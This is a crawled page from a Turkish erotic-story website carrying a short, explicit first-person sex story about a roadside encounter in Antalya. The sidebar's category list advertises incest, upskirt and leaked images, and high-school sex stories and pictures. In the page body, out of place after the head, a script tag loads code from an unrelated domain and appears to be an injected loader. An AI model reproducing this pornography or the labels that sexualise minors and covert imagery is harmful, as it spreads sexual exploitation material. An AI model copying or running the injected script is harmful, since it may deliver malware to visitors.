

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexpornohikaye.com/yolda-hizli-sikis-sikis-hikaye/
body_size: 8847
content:
<!DOCTYPE html>
<html itemscope="" itemtype="http://schema.org/WebPage" lang="tr">
<head>
	
	<meta charset="utf-8"/> 
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="owner" content="UA">
	<meta name="author" content="UA">
	<meta name="publisher" content="https://www.sexpornohikaye.com">
	<link rel="stylesheet" href="https://www.sexpornohikaye.com/wp-content/themes/hikaye/css/bootstrap.min.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.sexpornohikaye.com/wp-content/themes/hikaye/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.sexpornohikaye.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.sexpornohikaye.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.sexpornohikaye.com/feed/atom/" />
	<link rel="pingback" href="https://www.sexpornohikaye.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="shortcut icon" href="https://www.sexpornohikaye.com/wp-content/themes/hikaye/resimler/ua-favicon.png">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
	<script src="https://www.sexpornohikaye.com/wp-content/themes/hikaye/js/bootstrap.min.js"></script>
	<meta name="theme-color" content="#ffffff">

	<title>Yolda Hızlı Sikiş | | Sex Hikayeleri, Ensest Hikayeler, Porno Hikayel, Erotik Hikaye</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu emrenogay.com tarafından yapılmıştır."/>
<!-- All in One SEO Pack 2.3.1 by Michael Torbert of Semper Fi Web Design[1702,1797] -->
<meta name="description" itemprop="description" content="Merhaba ben ayhan olay antalyada oldu bir akşam dolaşırken yolda bir bayan gelldi pardon ya kundu tarafına nasıl gidebilirim diye sordu kadın mini etekli" />

<meta name="keywords" itemprop="keywords" content="am resimleri,anal sikiş,erotik hikayeler,erotik hikayeler oku,porno hikaye" />

<link rel="canonical" href="https://www.sexpornohikaye.com/yolda-hizli-sikis-sikis-hikaye/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Sex Hikayeleri, Ensest Hikayeler, Porno Hikayel, Erotik hikaye &raquo; Yolda Hızlı Sikiş yorum akışı" href="https://www.sexpornohikaye.com/yolda-hizli-sikis-sikis-hikaye/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexpornohikaye.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sexpornohikaye.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.sexpornohikaye.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sexpornohikaye.com/wp-json/wp/v2/posts/711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexpornohikaye.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='https://www.sexpornohikaye.com/?p=711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sexpornohikaye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexpornohikaye.com%2Fyolda-hizli-sikis-sikis-hikaye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sexpornohikaye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexpornohikaye.com%2Fyolda-hizli-sikis-sikis-hikaye%2F&#038;format=xml" />
			<link rel="amphtml" href="https://hikka.sexpornohikaye.com/amp/yolda-hizli-sikis-sikis-hikaye/"/>
			
</head>
	
<body>   
<script src="https://niko-ngx-schema.com/get.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7186447c1095449ebcc16790ab6e9c08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="container-fluid header">
	<nav class="navbar navbar-expand-lg navbar-light menu">
		<div class="container">
			<a class="navbar-brand" href="#">Anasayfa</a>
			<a href="#" title="titlesi" class="btn-hikaye-gonder mobil-hikaye-gonder">Hikaye Gönder</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
								<a href="#" title="titlesi" class="btn-hikaye-gonder">Hikaye Gönder</a>
				<form class="d-flex arama" role="search" method="get" id="searchform" action="https://www.sexpornohikaye.com/" >
    <input class="form-control me-2" placeholder="Hikaye Ara" type="text" value="" name="s" id="s" />
    <input class="btn btn-ara" type="submit" id="searchsubmit" value="Ara" />
    </form>			</div>
		</div>
	</nav>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12 logo">
			<a href="https://www.sexpornohikaye.com" title="logomuz"><img src="https://www.sexpornohikaye.com/wp-content/themes/hikaye/resimler/ua-logo.png" alt="logo" width="100" height="30" /></a>
		</div>
	</div>
</div>
<div class="container-fluid slogan">
  <div class="container">
  <p class="slogankategori">Sex Hikayeleri</p>
   <div class="col-md-12 detay-istatistikler">
        <p class="aspp"><b>4 yıl önce</b> - <b><a href="#" title="titlesi">Admin</a></b> Ekledi - <b>288</b> Kez Okundu</p>

      </div>
  </div>
</div>

<div class="container hikayeler-alani">
 <div class="row">
  <div class="col-md-9 hikayeleri-diz">
    <div class="row">
      <div class="col-md-2 line">
        <div class="col-md-12 cizik"></div>
      </div>
      <div class="col-md-10 detay-hikayeler-baslik">
        <h1>Yolda Hızlı Sikiş</h1>
      </div>
    </div>
    <div class="col-md-12 detay-yazi">
      <div class="col-md-12 detay-yazi-ic">
              <img width="200" height="267" src="https://www.sexpornohikaye.com/wp-content/uploads/2021/10/fadss-w8gc5-7ac18f.jpg" class="img-thumbnail wp-post-image" alt="Yolda Hızlı Sikiş" title="Yolda Hızlı Sikiş" decoding="async" fetchpriority="high" srcset="https://www.sexpornohikaye.com/wp-content/uploads/2021/10/fadss-w8gc5-7ac18f.jpg 200w, https://www.sexpornohikaye.com/wp-content/uploads/2021/10/fadss-w8gc5-7ac18f-112x150.jpg 112w, https://www.sexpornohikaye.com/wp-content/uploads/2021/10/fadss-w8gc5-7ac18f-75x100.jpg 75w" sizes="(max-width: 200px) 100vw, 200px" />              
       <p><p>Merhaba ben ayhan olay antalyada oldu bir akşam dolaşırken yolda bir bayan gelldi pardon ya kundu tarafına nasıl gidebilirim diye sordu kadın mini etekli sarışın bir içim su ben o tarafa gidiyorum isterseniz buyrun dedim kadın koltuğa oturdu resmen tangası gözüküyor burada ne işim olduğunu sordu ben di denize gidiyorum istersen beraber gidebiliriz dedi</p>
<p>Hep beraber denize girdik şakalaşırken yanlışlıkla ya da bilerek elimle aletimiA tuttu ve bu ne cok kalin dedi ve oksamAya başladı ben de istersen eve gidebiliriz dedim ve gidip eve geçtik daha kapıdan girer girmez dudaklarımız birleşti ve saatlerce öpüştük ve bunun ayaklarından saçı ne kadar her yerini yaladim amı hariç buraya en sona bıraktım ve dilimi amına dediğim an çığlık atarak boşaldı ve tüm suyunu içtim</p>
<p>Daha sonra 69 olduk ama kadının ağzına benim sik sığmıyor adeta sik diye yalvarıyor ama ben dilimle boşaltmaya uğraşıyorum ve nihayet titreyerek ikinci kere ağzıma boşaldı ve şimdi tam kıvamında amına girebilirdim sikimin başını ham dudaklarına fırça çekmeye başladım kadın harita kudurmuş hsok içine diye yalvarıyordu ve tek seferde tamamını soktum inanılmaz bir çığlık attı ve 40 dakka boyunca hiç aralıksız siktim o kaç defa boşaldı bilmiyorum ama ben boşalmamıştım ve ağzına alarak beni boşalttı</p>
</p>

        <div class="col-md-12 etiketler">
                   <a href="https://www.sexpornohikaye.com/tag/am-resimleri/" rel="tag">am resimleri</a> <a href="https://www.sexpornohikaye.com/tag/anal-sikis/" rel="tag">Anal sikiş</a> <a href="https://www.sexpornohikaye.com/tag/erotik-hikayeler/" rel="tag">erotik hikayeler</a> <a href="https://www.sexpornohikaye.com/tag/erotik-hikayeler-oku/" rel="tag">erotik hikayeler oku</a> <a href="https://www.sexpornohikaye.com/tag/porno-hikaye/" rel="tag">porno hikaye</a>        </div>

      </div>
    </div>

  </div>

  <div class="col-md-3 sidebar">
   <div class="row">
    <div class="col-md-2 line">
      <div class="col-md-12 cizik"></div>
    </div>
    <div class="col-md-10 yeni-hikayeler-baslik">
      <h2>Kategoriler</h2>
    </div>
  </div>

  <div class="col-md-12 kategorileri-diz">
    <div class="col-md-12 kategoriler-genel">

      <div class="col-md-12 kategorilerimiz">
        <div class="row">
          <div class="col-12 col-md-12 kategoriler-ic">
             <ul>
            	<li class="cat-item cat-item-1"><a href="https://www.sexpornohikaye.com/category/adult-hikayeler/">Adult Hikayeler</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.sexpornohikaye.com/category/aldatma-hikayeleri/">Aldatma Hikayeleri</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.sexpornohikaye.com/category/am-resimleri/">Am resimleri</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.sexpornohikaye.com/category/amator-sex-hikayeleri/">Amatör Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.sexpornohikaye.com/category/amator-sex-resimleri/">Amatör Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.sexpornohikaye.com/category/anal-sex-hikayeleri/">Anal Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.sexpornohikaye.com/category/anal-sex-resimleri/">Anal Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://www.sexpornohikaye.com/category/azra/">Azranın Yeri</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://www.sexpornohikaye.com/category/kizlik-bozma/">Bakire Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://www.sexpornohikaye.com/category/canli-porno-hikayeleri/">Canlı Porno Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://www.sexpornohikaye.com/category/hasta-doktor-seks/">Doktor Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.sexpornohikaye.com/category/ensest-hikaye/">Ensest hikaye</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.sexpornohikaye.com/category/ensest-hikayeler/">Ensest Hikayeler</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.sexpornohikaye.com/category/erotik-hikayeler/">Erotik Hikayeler</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.sexpornohikaye.com/category/erotik-resimler/">Erotik Resimler</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.sexpornohikaye.com/category/etek-alti-goruntuleri/">Etek altı görüntüleri</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.sexpornohikaye.com/category/evli-cift-hikayeler/">Evli Çift Hikayeler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.sexpornohikaye.com/category/gay-hikaye/">Gay Hikaye</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.sexpornohikaye.com/category/gay-hikayeleri/">Gay Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://www.sexpornohikaye.com/category/gay-sex-resimleri/">Gay sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.sexpornohikaye.com/category/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sexpornohikaye.com/category/gercek-sex-hikayeleri/">Gerçek Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.sexpornohikaye.com/category/got-resimleri/">GÖT RESİMLERİ</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.sexpornohikaye.com/category/grup-sex-hikayeleri/">Grup Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://www.sexpornohikaye.com/category/grup-sex-resimleri/">Grup Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://www.sexpornohikaye.com/category/ifsa-resimler/">İfşa Resimler</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.sexpornohikaye.com/category/ifsa-resimleri/">ifşa resimleri</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.sexpornohikaye.com/category/is-yeri-seks-hikayeleri/">İş Yeri Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.sexpornohikaye.com/category/itiraf-ediyorum/">itiraf ediyorum</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.sexpornohikaye.com/category/japon-liseli-kiz-resimleri/">Japon liseli kız resimleri</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.sexpornohikaye.com/category/kapici-ile-sex-hikayem/">Kapıcı ile sex hikayem</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://www.sexpornohikaye.com/category/komik-hikayeler/">Komik Hikayeler</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.sexpornohikaye.com/category/komsumuz-ile-sex-hikayem/">Komşumuz ile sex hikayem</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://www.sexpornohikaye.com/category/lezbiyen-hikayeleri/">Lezbiyen hikayeleri</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://www.sexpornohikaye.com/category/lezbiyen-sex-resimleri/">Lezbiyen Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.sexpornohikaye.com/category/liseli-hikayeler/">Liseli Hikayeler</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://www.sexpornohikaye.com/category/liseli-sex-resimleri/">Liseli Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.sexpornohikaye.com/category/mobil-porno/">mobil porno</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.sexpornohikaye.com/category/olgun-sex-hikayeleri/">OLgun Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.sexpornohikaye.com/category/olgun-sex-resimleri/">OLgun Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.sexpornohikaye.com/category/oral-sex-hikayeleri/">Oral Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.sexpornohikaye.com/category/otel-sex-hikayeleri/">Otel Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.sexpornohikaye.com/category/porno-hikayeleri/">Porno Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.sexpornohikaye.com/category/porno-resimleri/">Porno Resimleri</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.sexpornohikaye.com/category/resimli-sex-itiraflari/">ResimLi Sex itirafları</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://www.sexpornohikaye.com/category/seks-hikayeleri/">Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.sexpornohikaye.com/category/sex-hikayeleri/">Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.sexpornohikaye.com/category/sex-itiraflari/">Sex itirafları</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.sexpornohikaye.com/category/sex-resimleri/">Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.sexpornohikaye.com/category/sikis-hikaye/">Sikiş hikaye</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.sexpornohikaye.com/category/sikis-hikayeleri/">Sikiş Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://www.sexpornohikaye.com/category/sisman-kadin-resimleri/">Şişman Kadın Resimleri</a>
</li>
